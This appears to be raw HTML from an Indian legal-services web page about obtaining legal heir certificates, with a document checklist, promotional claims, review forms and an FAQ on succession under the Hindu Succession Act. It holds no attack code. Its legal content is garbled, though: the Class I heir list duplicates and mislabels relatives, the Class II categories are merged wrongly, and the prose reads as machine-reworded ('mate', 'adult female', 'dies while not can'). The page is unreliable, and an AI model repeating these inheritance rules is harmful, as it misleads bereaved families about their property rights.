decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Identity Proof of the person</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Residence proofs of all Legal Heir</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Date of Birth proofs of all Legal Heir</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Death Certificate of deceased worker in original</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"="" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Death Certificate of the deceased direct legal heir in original(if required)</span></p></li></ol></span>
															</div>

															<div class="doc-req-files">

																
																		<div class="clearfix"></div>

															</div>

														</div>

														<div class="clearfix"></div>

														
						</div>

						<div class="legal-serv-content why-sec">

							<div class="why-sec-box">

								<h4 class="text-uppercase">Why Choose<span class="blue-text"> Lawtendo </span></h4>

								<div class="lc_sec_two">

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/domain-expert-lawyer.png" alt="domain-expert-lawyer"><span>consultation with domain expert lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/consltants-facilated.png" alt="consltants-facilated"><span>4,500+ consultations facilitated</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/dedicated-case-manager.png" alt="dedicated-case-manager"><span>Dedicated case managers</span></p>

										</div>

									</div>

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/empanelled-lawyers.png" alt="empanelled-lawyers"><span>15,000+ empanelled lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/fixed-qoutes.png" alt="fixed-qoutes"><span>fixed qoutes</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/100-confident.png" alt="100%-cofidentialiity"><span>100% confidentiality</span></p>

										</div>

									</div>

									<div style="clear:both;"></div>

								</div>

								<div class="clearfix"></div>

							</div>

						</div>

						<div class="legal-service-sidebar">

							
								<div class="related-services">

									<h3 class="text-uppercase"> Related<span class="blue-text"> Services</span></h3>

									
										<li><a href="https://www.lawtendo.com/documentation-legal-services/letter-of-administration"><i class="fa fa-angle-double-right"></i>Letter Of Administration In India</a></li>

										
										<li><a href="https://www.lawtendo.com/documentation-legal-services/online-birth-certificate"><i class="fa fa-angle-double-right"></i>Birth Certificate Online In India</a></li>

										
										<li><a href="https://www.lawtendo.com/documentation-legal-services/online-succession-certificate"><i class="fa fa-angle-double-right"></i>Succession Certificate Online In India</a></li>

										
								</div>

															
									
										<div class="client-review">

											<!-- <h3 class="text-uppercase mt-t0">Client<span class="blue-text"> Reviews</span></h3>--><img data-original="https://www.lawtendo.com/cdn/assets/images/lega-service-reviews.jpg" src="https://www.lawtendo.com/cdn/assets/images/lega-service-reviews.jpg">

											<!--<div class="rating" onload="get_rating(this,0)"></div>-->

											<div class="testimonial">

												<div class="testimonial-content">

													
														<div class="content">

															<p class="name"><b>Rameshwer Dayal Gupta</b></p>

															<p class="post hide">

																17-02-2024
															</p>

															<p class="description">

																Brother.I have no Mama or Bhua.Only share of little value.
Handwritten WILL in my name.
															</p>

														</div>

														
												</div>

											</div>

										</div>

										
											<div class="ls-side-form hide">

												<div class="post-comment">

													<div class="comment-form">

														<div class="row">

															<form action="https://www.lawtendo.com/legal_services/insert_review " id="review_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9a025d382f4e68d7bf142a60f1302b29" style="display:none;" />

																<div class="col-md-12 col-sm-12 col-xs-12">

																	<div style="clear:both;" id="review_result" class="hidy alert alert-success alert-dismissible" style="display:none"> <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a> Thank You For Your Review </div>

																</div>

																<div class="hide">

																	<input type="hidden" name="ls_slug" value="online-legal-heir-certificate">

																	<input type="hidden" name="ls_name" value="Legal Heir Certificate Online In India "> </div>

																<div class="form-group">

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="text" name="name" class="form-control" placeholder="Name" required=""> </div>

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="email" name="email" class="form-control" placeholder="Email" required=""> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12"> <span class="my-rating-9"></span>

																		<input type="hidden" name="rating"> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12">

																		<textarea class="form-control-wrap" name="review" placeholder="Review" required=""></textarea>

																	</div>

																	<div class="col-md-6 col-sm-6 col-xs-12 col-md-push-6">

																		<input type="submit" name="" class="form-control submit" value="Submit"> </div>

																</div>

																</form>

														</div>

													</div>

													<div style="clear: both;"></div>

													 </div>

						</div>

						 <h4 class="review_heading">Submit Review</h4>

						<div class="ls-side-review">

								<form action="https://www.lawtendo.com/Legal_services/insert_review " method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="9a025d382f4e68d7bf142a60f1302b29" style="display:none;" />

									<div class="box-body">

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Name</label>

												<input type="text" name="name" class="form-control" placeholder="Name" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Email</label>

												<input type="email" name="email" class="form-control" placeholder="Email" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">rating</label> <span class="my-rating-9"></span>

												<input type="hidden" name="rating"> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Review</label>

												<textarea class="form-control" name="review" required=""></textarea>

												<input type="hidden" name="ls_slug" value="online-legal-heir-certificate"> </div>

										</div>

									</div>

									<div class="box-footer">

										<button type="submit" id="r2" class="btn btn-primary">Submit</button>

									</div>

									</form>

							</div>

						

						

						
							<div class="ls-side-tab">

								<div class="headingTitle">

									<h2><span>FAQ</span></h2> <span class="before"></span> </div>

								<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">

									
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading1">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse1" aria-expanded="true" aria-controls="collapse1">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What's the distinction between a family member certificate and a legal heir certificate?                  </a>                </h4> </div>

											<div id="collapse1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading1">

												<div class="panel-body">

													<span id="docs-internal-guid-f2580bbb-7fff-fa9e-b802-b71a80831113"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Once a Government worker and also the head of the family expires, the living members of the family like mate, Sons, Daughters has got to acquire a certificate that is referred to as family member certificate or proper Person Certificate.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading2">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse2" aria-expanded="true" aria-controls="collapse2">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Who is the legal heir of the father's property in India?                  </a>                </h4> </div>

											<div id="collapse2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading2">

												<div class="panel-body">

													<span id="docs-internal-guid-ac7e5713-7fff-7505-0709-e643e3c1c0fa"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 12pt; margin-bottom: 12pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">As per the Hindu Succession Act, 1956, the right to an intestate father’s property is </span></p><ol style="margin-bottom: 0px; padding-inline-start: 48px;"><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 12pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Mother [M]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Widow [W]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Daughter [D]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Widow of a predeceased son [SW]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Daughter of a predeceased son [SD]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Daughter of a predeceased daughter [DD]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Daughter of a predeceased son [SSD]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Widow of a predeceased son [SSW]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Son [S]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Son of a predeceased son [SS]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Son of a predeceased son [SSS] </span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Son of a predeceased daughter [DS]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Daughter of a predeceased daughter [DDD]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Son of a predeceased daughter [DDS]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Daughter of a predeceased son [SDD]</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 12pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Daughter of a predeceased son of a predeceased daughter [DSD]</span></p></li></ol><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 12pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">The son, daughter, and adult female can have an equal share. The widow of the deceased should take one share. If there's over one widow then all of them can divide equally from one share and that they won't get one separate share every. A predeceased son survived by a widow or son or daughter shall take a share adequate that of a living son. Out of the portion assigned to the predeceased son his widow and living sons and daughters can take equal parts amongst themselves. Any branch of the predeceased son can get an equal portion. The rule to all of the predeceased sons of the predeceased son is the same as of predeceased son where the daughter, son widow can get an equal share. A predeceased daughter who is survived by a son or a daughter is to be assigned an equal share same as that of a living daughter. The daughter & son of the predeceased daughter shall take an equal portion daughter’s share.</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Class II Heirs:</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 12pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">If there is no living person from class I, then the property of an intestate person can be taken by class II members. Even subcategory is higher than the one below it. Therefore if people living in sub-category one are live, then sub-category II will not get any property. The heirs in a particular subcategory will have to divide the share amongst themselves as per, per capita rule of the distribution of the said property of the deceased.</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 12pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">The list of the subcategory of class II heirs is as below:</span></p><ol style="margin-bottom: 0px; padding-inline-start: 48px;"><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre; margin-left: 36pt;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 12pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Father</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre; margin-left: 36pt;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Son’s daughter’s son, brother, sister</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre; margin-left: 36pt;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Daughter’s son’s son</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre; margin-left: 36pt;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Brother’s son, sister’s son, brother’s daughter, sister’s daughter</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre; margin-left: 36pt;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Father’s father, father’s mother</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre; margin-left: 36pt;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Father’s widow, brother’s widow</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre; margin-left: 36pt;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Father’s brother, father’s sister</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre; margin-left: 36pt;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Mother’s father, mothers’ mother</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre; margin-left: 36pt;" aria-level="1"><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 12pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Mother’s brother, mother’s sister</span></p></li></ol><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 20pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Class III Heirs</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 20pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Class III heirs or agnates inherit the property of the deceased in the absence of class I heirs & class II heirs. An agnate is a person who is related to the intestate person from the male line of descent and it also includes females in that line of descent.</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 20pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Class IV heirs</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 20pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">A cognate is an heir who was related to the intestate through a mixed chain of relatives in the terms of sex. They inherit property when none of the classes of heirs are alive.</span></p><p dir="ltr" style="line-height: 1.38; text-align: justify; margin-top: 0pt; margin-bottom: 20pt;"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">If none of the classes of heirs are alive of the intestate then the property will be taken over by the government according to the doctrine of escheat.</span></p></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading3">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse3" aria-expanded="true" aria-controls="collapse3">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What happens if the father dies while not can in India?                  </a>                </h4> </div>

											<div id="collapse3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading3">

												<div class="panel-body">

													<span id="docs-internal-guid-70e05e23-7fff-f74d-683f-a80b1f046042"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">His assets will be distributed and property will be transferred to the legal heirs according to their class and category according to Hindu Succession act. You can refer to the list of class and category above.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading4">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse4" aria-expanded="true" aria-controls="collapse4">                  <i class="more-less glyphicon glyphicon-plus"></i>                  Can an executor Take everything?                  </a>                </h4> </div>

											<div id="collapse4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading4">

												<div class="panel-body">

													<span id="docs-internal-guid-81df70b5-7fff-5e07-c1e3-2b10135b325d"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">No, he cannot carry out the will before the death of the testator, sign an unsigned will, change the provisions of the will, stop the beneficiaries from contesting the will, do anything prior to his appointment as an executor, Sell assets for less than fair market value without the agreement of the beneficiaries.</span></span>
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading5">

